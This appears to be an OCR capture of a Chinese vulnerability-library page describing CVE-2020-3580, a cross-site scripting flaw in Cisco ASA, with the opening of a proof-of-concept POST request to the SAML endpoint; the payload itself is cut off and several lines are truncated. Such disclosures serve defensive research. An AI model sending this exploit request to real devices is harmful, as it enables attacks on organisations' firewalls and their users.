
首页
无境靶场
漏洞库
文档资
首页
漏洞库
正文
CVE-2020-3580_Cisco_ASA_
棉花糖
2021年7月15日发布
# CVE-2020-3580 Cisco ASA XSS漏洞
==XSS==
POST /+CSCOE+/saml/sp/acs?tgname=a HTTP/1.
Host: ciscoASA.local

Content-Type: application/x-www-form-urlen
Content-Length: 44

SAMLResponse=">